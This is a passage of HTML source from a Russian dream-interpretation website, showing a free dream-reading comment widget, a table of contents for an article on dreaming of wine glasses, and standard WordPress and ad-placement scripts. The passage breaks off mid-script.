					if(jQuery('.consultant').hasClass('active')){jQuery('.consultant').removeClass('active');jQuery('#consult_please').slideUp(300);jQuery('#consult_block').removeClass('active');}else{jQuery('.consultant').addClass('active');jQuery('#consult_please').slideDown(300);jQuery('#consult_block').addClass('active');
				}});
				var angle = 0;
				/*setInterval(function(){
				angle+=3;
				$("#consultant_photo").rotate(angle);
				},50);*/
			}
		});</script> <div id="consult_widget-4" class="widget widget_consult_widget"><div class="consultant"><div id="consultant_photo"> <img loading="lazy" class="rot" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /><noscript><img class="rot" src="https://sonnik.expert/wp-content/uploads/Alisa-Kirova100.jpg" /></noscript></div><div id="consultant_name">Алиса Кирова - толкователь сновидений</div><div id="consultant_hide2">+</div><div id="consultant_hide3">+</div></div><div id="consult_block"><div id="consultant_hide"></div><div id="consult_hail"><span>Здравствуйте! Возникли вопросы?</span></div><div id="consult_please"><div id="respond" class="comment-respond"> <span>Напишите подробно, что вам снилось. Я напишу толкование вашего сновидения. <strong>Бесплатно...</strong> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/b/k-chemu-snyatsya-bokaly-198646/#respond" style="display:none;">Отменить ответ</a></small></span><form action="https://sonnik.expert/wp-comments-post.php" method="post" id="consult_form" class="comment-form"><textarea id="consult_question" placeholder="Распишите свой вопрос подробно (длина минимум 5 слов, язык - русский)"  name="comment" cols="45" rows="8"></textarea><div id="consult_sub"> ></div><div class="consult-contact"><p>Введите свой e-mail
 для получения ответа на почту(необязательно)</p><p class="comment-form-author"><input placeholder="Ваше имя" id="author" name="author" type="text" value="" size="30" /></p><p class="comment-form-email"><input placeholder="E-mail" id="email" name="email" type="text" value="" size="30" /></p></div> <input type = "hidden" name = "formid" id = "formid" value = "concultid"><p class="form-submit"><input name="submit" type="submit" id="consult_submit" class="submit" value="Задать вопрос" /> <input type='hidden' name='comment_post_ID' value='198646' id='comment_post_ID' /> <input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a42db3706f" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_3" name="ak_js" value="168"/><script>document.getElementById( "ak_js_3" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form></div></div><div id="count_char"></div><div id="count_char2"></div></div><div id="consult_thanks"><div id="consultant_krest">&#10060;</div><span>Внимание! Специалист отвечает только тем, кто поддержит проект и поделится ссылкой в соц сетях. <strong>Нажмите кнопку соц сети</strong>, чтобы получить ответ на свой вопрос:<div class="ya-share2" data-curtain data-size="l" data-services="vkontakte,facebook,odnoklassniki,twitter"></div></span><div class="consultant-helper"></div></div></div></aside></div></div><div id="sidebar_first"><aside id="secondary" class="widget-area sidebarfirst"><div id="fixedtoc-2" class="extendedwopts-hide extendedwopts-tablet extendedwopts-mobile widget ftwp-widget"><div id="ftwp-widget-container"><div id="ftwp-container" class="ftwp-wrap ftwp-hidden-state ftwp-minimize ftwp-middle-right"><button type="button" id="ftwp-trigger" class="ftwp-shape-round ftwp-border-medium" title="click To Maximize The Table Of Contents"><span class="ftwp-trigger-icon ftwp-icon-number"></span></button><nav id="ftwp-contents" class="ftwp-shape-square ftwp-border-none"><header id="ftwp-header"><span id="ftwp-header-control" class="ftwp-icon-number"></span><button type="button" id="ftwp-header-minimize"></button><span id="ftwp-header-title">Быстрый переход к толкованиям</span></header><ol id="ftwp-list" class="ftwp-liststyle-decimal ftwp-effect-bounce-to-right ftwp-list-nest ftwp-strong-first ftwp-colexp ftwp-colexp-icon"><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-1"><span class="ftwp-text">Толкования сна о бокалах в зависимости от подробностей</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-2"><span class="ftwp-text">ТОП 5 отрицательных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-3"><span class="ftwp-text">ТОП 5 положительных значений</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-4"><span class="ftwp-text">К чему снятся бокалы по соннику Миллера?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-5"><span class="ftwp-text">Что означает, если приснились бокалы, по соннику Фрейда?</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-6"><span class="ftwp-text">Сонник Ванги</span></a></li><li class="ftwp-item"><a class="ftwp-anchor" href="#ftoc-heading-7"><span class="ftwp-text">Видео о том, к чему снится бокал</span></a></li></ol></nav></div></div></div></aside></div></div></div><footer id="menu-site" role="contentinfo"><div class="site-info"><div class="site-branding"> <a href="https://sonnik.expert/" rel="home"><div class="logo"><div ><span class="site-title">SONNIK.EXPERT</span> </br><span>эксперт по вашим сновидениям</span></div></div> </a><nav class="menu-2" role="navigation" aria-label="Footer Menu"><div class="menu-futer-container"><ul id="menu-futer" class="footer-menu"><li><a rel="nofollow">Оферта</a><ul class="sub-menu"><li><a href="https://sonnik.expert/polzovatelskoe-soglashenie/" rel="nofollow">Пользовательское соглашение</a></li><li><a href="https://sonnik.expert/politika-konfidentsialnosti/" rel="nofollow">Политика конфиденциальности</a></li><li><a href="https://sonnik.expert/pravoobladatelyam/" rel="nofollow">Правообладателям</a></li></ul></li><li><a href="https://sonnik.expert/reklamodatelyam/" rel="nofollow">Рекламодателям</a></li><li><a href="https://sonnik.expert/vakansii/" rel="nofollow">Вакансии</a></li><li><a href="https://sonnik.expert/karta-sajta/" rel="nofollow">Карта сайта</a></li><li><a href="https://sonnik.expert/o-proekte/" rel="nofollow">О проекте</a></li><li><a href="https://sonnik.expert/obratnaya-svyaz/" rel="nofollow">Обратная связь</a></li></ul></div></nav></div></div></footer></div> <script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><!--[if lte IE 9]> <script>(function($) {
					$(document).ready(function() {
						$( '#ftwp-container' ).addClass( 'ftwp-ie9' );
					});
				})(jQuery);</script> <![endif]--> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/sonnik.expert\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script> <script type='text/javascript' id='wp-polls-js-extra'>var pollsL10n = {"ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"1","show_fading":"1"};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/sonnik.expert\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/sonnik.expert\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://sonnik.expert/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/core.min.js' id='jquery-ui-core-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/tabs.min.js' id='jquery-ui-tabs-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/jquery/ui/accordion.min.js' id='jquery-ui-accordion-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/themes/conctruction/js/jquery.mCustomScrollbar.js' id='jquery.mCustomScrollbar-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":10,"margin_bottom":240,"stop_elements_selectors":"","screen_max_width":768,"screen_max_height":0,"widgets":[]}];</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js' id='q2w3_fixed_widget-js'></script> <script type='text/javascript' id='fixedtoc-js-js-extra'>var fixedtocOption = {"showAdminbar":"","inOutEffect":"zoom","isNestedList":"1","isColExpList":"1","showColExpIcon":"1","isAccordionList":"","isQuickMin":"1","isEscMin":"1","isEnterMax":"1","fixedMenu":"","scrollOffset":"10","fixedOffsetX":"10","fixedOffsetY":"0","fixedPosition":"middle-right","contentsFixedHeight":"","inPost":"","contentsFloatInPost":"right","contentsWidthInPost":"250","contentsHeightInPost":"","inWidget":"1","fixedWidget":"1","triggerBorder":"medium","contentsBorder":"none","triggerSize":"50","debug":"0","contentsColexpInit":""};</script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/fixed-toc/frontend/assets/js/ftoc.min.js' id='fixedtoc-js-js'></script> <script defer type='text/javascript' src='https://sonnik.expert/wp-content/plugins/akismet/_inc/akismet-frontend.js' id='akismet-frontend-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/consultant/js/script.js' id='consultant_script-js'></script> <script type='text/javascript' src='https://sonnik.expert/wp-content/plugins/sonnik-calendar/script.js' id='sonnik_script-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins><style>.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-24px;right:0;width:24px;height:24px;background:#8c8c8c;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(24px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-24px;right:0;padding:0 15px;color:#ffffff;background:#8c8c8c;line-height:24px;height:24px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-24px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-24px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-24px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-24px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > 